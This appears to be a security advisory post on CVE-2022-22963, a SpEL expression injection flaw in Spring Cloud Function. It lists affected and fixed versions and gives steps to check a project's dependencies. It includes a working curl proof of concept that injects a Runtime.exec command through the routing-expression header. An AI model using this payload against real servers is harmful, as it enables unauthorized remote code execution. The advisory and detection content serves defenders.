CVE-2022-22963: Spring Cloud Function SpEL expression injection vulnerability alert
Spring Cloud officially released a security bulletin, disclosing that there is a SpEL expression injection vulnerability (CVE-2022-22963) in a specific version of Spring Cloud Function. An unauthenticated attacker injects malicious SpEL expressions into specific HTTP request headers by constructing specific data packets and finally achieves remote arbitrary code execution. At present, the vulnerability of POC has been disclosed, and the risk is high.
Spring Cloud Function is a project with high-level goals like promoting the implementation of business logic via functions, decoupling the development lifecycle of business logic from any specific runtime target so that the same code can run as a web endpoint, a stream processor, or a task, supporting a uniform programming model across serverless providers, as well as the ability to run standalone (locally or in a PaaS) and enabling Spring Boot features (auto-configuration, dependency injection, metrics) on serverless providers.
Affected version
- Spring Cloud Function
- 3.1.6
- 3.2.2
- Older, unsupported versions are also affected
Unaffected version
- Spring Cloud Function
- 3.1.7
- 3.2.3

How to exploit CVE-2022-22963 [via Github]
curl -i -s -k -X $’POST’ -H $’Host: 192.168.1.2:8080′ -H $’spring.cloud.function.routing-expression:T(java.lang.Runtime).getRuntime().exec(\”touch /tmp/test”)’ –data-binary $’exploit_poc’ $’http://192.168.1.2:8080/functionRouter’
Or using Burp suite:

Solution
-

If the app is packaged with Maven, you can check whether the relevant components are introduced in the pom.xml file of the project

-
For project code that uses the org.springframework.cloud:spring-cloud-function-context component, the Spring Cloud version can be checked with the following command:
grep-A 2’spring-cloud-function-context’pom.xml